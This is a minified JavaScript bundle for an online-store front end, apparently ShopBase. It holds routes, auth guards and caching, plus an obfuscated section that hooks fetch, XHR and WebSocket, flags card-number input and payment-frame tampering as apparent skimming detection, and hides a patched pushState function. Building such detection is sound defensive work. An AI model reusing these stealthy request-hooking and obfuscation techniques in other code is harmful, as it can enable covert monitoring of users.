),__vite__mapDeps([84,43])),meta:{pageType:"page",component:"Other",prefetch:[Ce.Param],refresh:Ce.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>U(()=>import("./UnsubscribeEmail.D_pkXFSH.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),meta:{prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),meta:{pageType:"blog",component:"Blog",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"playground",path:"/playground",component:()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>U(()=>import("./SignIn.CK6YJRIx.js"),__vite__mapDeps([89,43])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>U(()=>import("./SignUp.BStF12DH.js"),__vite__mapDeps([90,43])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>U(()=>import("./MyProfile.CHcr9Ixo.js"),__vite__mapDeps([91,43])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>U(()=>import("./ChangePassword.C6Ku8T_H.js"),__vite__mapDeps([92,43])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>U(()=>import("./OrderHistory.BIC9Xjv3.js"),__vite__mapDeps([93,43])),meta:{pageType:"order_history",layout:"digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>U(()=>import("./OrderDetail.B06WH8jc.js"),__vite__mapDeps([94,43])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>U(()=>import("./InvoiceDetail.CXioGYR3.js"),__vite__mapDeps([95,43])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>U(()=>import("./Subscriptions.BjO2Gx0p.js"),__vite__mapDeps([96,43])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>U(()=>import("./Subscription.DRbuz0OK.js"),__vite__mapDeps([97,43])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>U(()=>import("./Offer.CvLn-uQF.js"),__vite__mapDeps([98,43])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>U(()=>import("./EmbedMuxPlayer.zFR1Kugu.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),meta:{pageType:"not_found",component:"NotFound"}}],DR=(e,t,n)=>{var f,p;const r="instant";if(t==Mn)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function FR(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=M1().checkout_settings)==null?void 0:i.is_web_builder;let o=NR();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>U(()=>import("./CheckoutNewEcom.xgFkQbmA.js"),__vite__mapDeps([100,43,16,14,10,9,101])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),meta:c})}return a}));const s=kE({routes:o,history:sE(t),scrollBehavior:DR});return s.addRoute({path:"/",name:"home",component:()=>LR(Object.assign({"../views/pages/ActivateAccount.vue":()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),"../views/pages/Blog.vue":()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),"../views/pages/BlogPost.vue":()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),"../views/pages/BlogPostWrapper.vue":()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),"../views/pages/Cart.vue":()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),"../views/pages/Checkout.vue":()=>U(()=>import("./Checkout.DmXvQVx9.js"),__vite__mapDeps([103,9,10,75,40,65,66,67,68,69,70,71,72,73,74,76,77,78,104])),"../views/pages/CheckoutContainer.vue":()=>U(()=>import("./CheckoutContainer.wyz9vX6e.js"),__vite__mapDeps([63,38,9,10])),"../views/pages/CheckoutContainerOld.vue":()=>U(()=>import("./CheckoutContainerOld.eQElpfdZ.js"),__vite__mapDeps([105,9,10,75,40,43])),"../views/pages/CheckoutContainerV2.vue":()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>U(()=>import("./CheckoutContainerWebBuilder.B45vcmmZ.js"),__vite__mapDeps([106,9,10,75,40,43])),"../views/pages/CheckoutNewEcom.vue":()=>U(()=>import("./CheckoutNewEcom.xgFkQbmA.js"),__vite__mapDeps([100,43,16,14,10,9,101])),"../views/pages/CheckoutProxy.vue":()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[]),"../views/pages/Collection.vue":()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),"../views/pages/Collections.vue":()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),"../views/pages/Dmca.vue":()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),"../views/pages/Error.vue":()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),"../views/pages/Home.vue":()=>U(()=>import("./Home.DfwiyDUW.js"),__vite__mapDeps([107,43])),"../views/pages/LandingPage.vue":()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),"../views/pages/Login.vue":()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),"../views/pages/MyAccount.vue":()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),"../views/pages/MyWishlist.vue":()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),"../views/pages/NotFound.vue":()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),"../views/pages/OnePageCheckout.vue":()=>U(()=>import("./OnePageCheckout.BCB3Rr6w.js"),__vite__mapDeps([108,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,114,115,116,41,117,118])),"../views/pages/OnePageCheckoutV2.vue":()=>U(()=>import("./OnePageCheckoutV2.B-3NFzfq.js"),__vite__mapDeps([119,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114])),"../views/pages/OnePageCheckoutV3.vue":()=>U(()=>import("./OnePageCheckoutV3.COcZ9V9J.js"),__vite__mapDeps([120,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114,115])),"../views/pages/OrderStatus.vue":()=>U(()=>import("./OrderStatus.DqTyhriN.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),"../views/pages/OrderStatusNewEcom.vue":()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),"../views/pages/OtherPage.vue":()=>U(()=>import("./OtherPage.D91OsK6S.js"),__vite__mapDeps([84,43])),"../views/pages/Password.vue":()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),"../views/pages/PlayGround.vue":()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),"../views/pages/Policies.vue":()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),"../views/pages/Product.vue":()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),"../views/pages/Register.vue":()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),"../views/pages/ResetPassword.vue":()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),"../views/pages/Search.vue":()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),"../views/pages/UnsubscribeEmail.vue":()=>U(()=>import("./UnsubscribeEmail.D_pkXFSH.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function MR(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(so.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(so.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(so.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function BR(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(so.Token);o&&(n.$localStorage.set(so.Token,o),n.$cookie.remove(so.Token))})}}const Lg=e=>e.split(",")[0].replaceAll("'",""),uN=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(Lg(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(Lg(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},HR=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Zt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function jR(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:E,isMobile:v}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:E,isMobile:v}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:E}=h,{page:v,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:v,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(_n.RESTORE_STATE,{newPages:_,fixed:g,css:E})},f=Ys(()=>{s()},1e3),p=async()=>{var g;const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",HR(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const E={device:m,priority:!1};n.state.previewId&&(E.theme_preview_id=n.state.previewId),d[m]=!0;const v=await n.dispatch(_n.FETCH_BOOTSTRAP,E);if(v!=null&&v.ok&&((g=v==null?void 0:v.data)!=null&&g.result)){const y=v.data.result.theme;u[m]=y,d[m]=!1;const _=n.state.device.isDesktop?"desktop":"mobile";d[_]||(await l(y),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const _s=pi;(function(e,t){const n=pi,r=e();for(;;)try{if(parseInt(n(462))/1*(parseInt(n(477))/2)+-parseInt(n(473))/3*(-parseInt(n(487))/4)+-parseInt(n(484))/5*(parseInt(n(466))/6)+-parseInt(n(471))/7*(parseInt(n(488))/8)+-parseInt(n(480))/9*(-parseInt(n(478))/10)+parseInt(n(475))/11*(parseInt(n(461))/12)+parseInt(n(482))/13===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(pc,320915);const S$=_s(470),UR=[208,213,214,217,209,185,214,224,225],Yu=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],VR=[206,225,225,223,214,207,226,225,210,224],WR=[224,225,230,217,210],GR=[208,217,206,224,224],la=[213,210,214,212,213,225],qR=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],ZR=[211,217,220,206,225],zR=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],KR=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209],lN=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];async function XR(e){const t=_s,n=t(459),r=t(485),o=e[t(476)](n[t(472)],e[t(472)]-r[t(472)]-1),s=window.atob(o),i=g3(s);return window.crypto[t(453)].importKey(t(479),i,{name:"RSA-OAEP",hash:"SHA-256"},!0,[t(456)])}function JR(e){const t=_s;return new TextEncoder()[t(468)](e)}const C$=async(e,t)=>{const n=_s,r=await XR(t),o=await window.crypto.subtle[n(456)]({name:n(454)},r,JR(e));return b3(o)};function jt(e){const t=_s;let n="";for(let r=0;r<e[t(472)];r++)n+=String[t(452)](e[r]-109);return n}function pi(e,t){const n=pc();return pi=function(r,o){return r=r-452,n[r]},pi(e,t)}document.write=function(){},document[_s(457)]=function(){};function dN(e,t,n){return(r,o)=>{const s=pi;r[s(486)](i=>{var c;const a=s;if(i[a(474)]===jt(UR)&&i[a(467)].length&&!document[a(463)](jt(qR))&&(n({reason:"ri"}),o[a(465)]()),i[a(474)]===jt(VR)&&((c=i.target[a(483)])!=null&&c[a(469)](jt(Yu)))){let u=!0;if(t!=null&&t.includes(i[a(458)]))u=!1;else if(i.attributeName===jt(WR)){const d=i[a(455)].getAttribute(i[a(458)]),l=f3(d);l&&zo(l,jt(la))&&e&&zo(e,jt(la))&&(Ko(jt(la),l),Ko(jt(la),e),!Js(l,e)&&(u=!1))}else if(i[a(458)]===jt(GR)){const d=i[a(455)].getAttribute(i.attributeName);(d===jt(Yu)||d===jt(Yu)+" "+jt(ZR))&&(u=!1)}u&&n({reason:a(481),attr_name:i[a(458)],attr_value:i[a(455)][a(464)](i.attributeName),old_value:i[a(460)]})}})}}function pc(){const e=["4332LkHpTF","5189930lhQJGF","spki","9OqtRpI","catt","7562672diWDmO","className","2386305bulFLU","-----END PUBLIC KEY-----","forEach","24264erpCVM","883304puUMRF","fromCharCode","subtle","RSA-OAEP","target","encrypt","writeln","attributeName","-----BEGIN PUBLIC KEY-----","oldValue","28512dXieGE","61NdqASs","querySelector","getAttribute","disconnect","6ISuvei","removedNodes","encode","includes","internal_system","35iOmELo","length","51ZnuVzm","type","66QPSoXu","substring"];return pc=function(){return e},pc()}const YR=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},QR=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},ex=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},tx=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{m3(r,a)&&(s=!0)}),s)return;const i=await C$(JSON.stringify({insecure:!0,system_reason:zR}),atob(t.public_key));e.event(S$,{extra:{internal_data:i,method:o,call_to:r}})},nx=(e,t)=>{const n=tx(e,t);QR(n),ex(n),YR(n)},rx=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(i3(r.value)){const o=await C$(JSON.stringify({insecure:!0,system_reason:KR}),atob(t.public_key));e.event(S$,{extra:{internal_data:o}})}})};function ox(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&(nx(n.config.globalProperties.$tracking,r.state.secure),rx(n.config.globalProperties.$tracking,r.state.secure))}function sx(e){return e!=null}function ix(e){return function(t){return e(t)}}function ax(e,t){return t(e)}function cx(){return ix(function(e){return e.includes("/checkouts")})}function ux(e){return sx(e)&&ax(e,cx())}function lx(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function dx(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function fx(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function px(e){var t=history.pushState;function n(o,s,i){if(ux(i)){var a=window.location.href;e.event(lx(),{tracked_id:dx()+"/"+fx(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function hx(e,t){{const{app:n}=e;px(n.config.globalProperties.$tracking)}}async function mx(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function gx(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const _x=["checkout"];function yx(e,t){var a,c,u,d,l,f;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=js();if(_x.includes(((a=r.name)==null?void 0:a.toString())||"")){const p=n.config.globalProperties.$shop;let h="shopbase";(c=p==null?void 0:p.platform)!=null&&c.printbase&&(h="printbase"),(u=p==null?void 0:p.platform)!=null&&u.plusbase&&(h="plusbase");const m=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:h,section_id:m==null?void 0:m.session_id,shop_id:p==null?void 0:p.id,is_test_shop:i(p==null?void 0:p.email),shop_country:p==null?void 0:p.country_code,shop_domain:p==null?void 0:p.domain,shop_email:p==null?void 0:p.email,page:(f=r.name)==null?void 0:f.toString(),app:"storefront-next"})}}async function vx(e){const t=zd(xR),n=X8(),r=FR();t.use(n,Vv);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),rS(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=o3(t,n,r,s,e);return await i([fO,PO,VA,pO,GA,WA,mO,gO,_O,UA,X5,mx,ZA,dO,lO,qA,TO,y6,iO,zA,nO,hx,J5,hO,bO,EO,SO,wO,CO,oO,BR,MR,jR,ox,gx,yx]),a(l),a(u),a(d),t.use(r),await i([sO]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const Ng=async()=>{const{app:e,router:t,mounted:n}=await vx();await t.isReady(),e.mount("#app"),n()};(async function(){await r3(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Ng):await Ng()})();const $x=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:x0,EffectScope:_c,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:io,Static:$r,Suspense:bd,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Fc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:Ei,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:is,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:K_,createRenderer:Fd,createSSRApp:zd,createSlots:L_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:gi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:Q_,hydrate:Zd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Vd,isProxy:Ec,isReactive:Xr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:yi,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:vi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Wg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:$e,popScopeId:C_,provide:Yr,proxyRefs:Cc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:$c,shallowReadonly:i_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Fo,toHandlers:D_,toRaw:be,toRef:gd,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Cd,useSlots:W_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Xs,vShow:Mc,version:Dc,warn:P0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:X_,withCtx:co,withDefaults:V_,withDirectives:Id,withKeys:K0,withMemo:Ud,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));export{Ve as $,xg as A,Xd as B,RS as C,Tn as D,ie as E,sL as F,D6 as G,mt as H,_L as I,mL as J,gL as K,pL as L,Zt as M,Qs as N,js as O,AS as P,Y5 as Q,hL as R,Zv as S,Me as T,s1 as U,O6 as V,c3 as W,Xe as X,Yc as Y,vL as Z,U as _,bx as __vite_legacy_guard,R as a,Js as a$,$n as a0,$e as a1,Ue as a2,Pn as a3,St as a4,Id as a5,Bc as a6,Qt as a7,Et as a8,at as a9,We as aA,Rc as aB,Hd as aC,Ft as aD,oL as aE,Zi as aF,Nf as aG,Vl as aH,Lc as aI,P1 as aJ,YL as aK,yh as aL,hu as aM,yL as aN,Si as aO,Ix as aP,ci as aQ,R6 as aR,oc as aS,Ko as aT,bS as aU,sf as aV,qa as aW,wx as aX,Tx as aY,bh as aZ,V5 as a_,K0 as aa,cn as ab,so as ac,KL as ad,N6 as ae,wd as af,FL as ag,Fk as ah,$S as ai,w3 as aj,xt as ak,pn as al,Ie as am,It as an,Rr as ao,Tt as ap,mc as aq,xc as ar,yr as as,gd as at,co as au,yt as av,jg as aw,Mc as ax,Fc as ay,l0 as az,rL as b,Uv as b$,wn as b0,Vx as b1,E3 as b2,fS as b3,Df as b4,Ex as b5,hS as b6,Ux as b7,$3 as b8,wk as b9,Kx as bA,Yr as bB,BL as bC,Ye as bD,ot as bE,Lx as bF,TL as bG,Rx as bH,xx as bI,Nx as bJ,IL as bK,Dx as bL,Um as bM,et as bN,en as bO,Xr as bP,ao as bQ,af as bR,wa as bS,Ak as bT,Wt as bU,Ok as bV,Rk as bW,Gx as bX,M8 as bY,jx as bZ,nL as b_,Ad as ba,Us as bb,B1 as bc,be as bd,tN as be,aL as bf,a3 as bg,iL as bh,Sx as bi,Zx as bj,n$ as bk,Vm as bl,sc as bm,Hv as bn,ac as bo,c8 as bp,dk as bq,qv as br,aN as bs,vO as bt,ic as bu,iN as bv,hk as bw,Cx as bx,Ur as by,Lk as bz,Ge as c,CL as c$,Hn as c0,cL as c1,uL as c2,oN as c3,JL as c4,D5 as c5,NL as c6,Wx as c7,u1 as c8,pk as c9,vS as cA,eL as cB,Qx as cC,xr as cD,F8 as cE,Oc as cF,XL as cG,Bx as cH,nN as cI,lt as cJ,Hx as cK,Jx as cL,qx as cM,kx as cN,h3 as cO,dL as cP,zn as cQ,kL as cR,rN as cS,Px as cT,lL as cU,R_ as cV,_k as cW,SL as cX,RL as cY,F6 as cZ,PL as c_,QL as ca,eN as cb,L_ as cc,B6 as cd,M6 as ce,d_ as cf,OL as cg,HL as ch,jL as ci,UL as cj,T_ as ck,qd as cl,Xs as cm,As as cn,Hc as co,ga as cp,pS as cq,$i as cr,yO as cs,ck as ct,_S as cu,zx as cv,uk as cw,fL as cx,Dp as cy,dN as 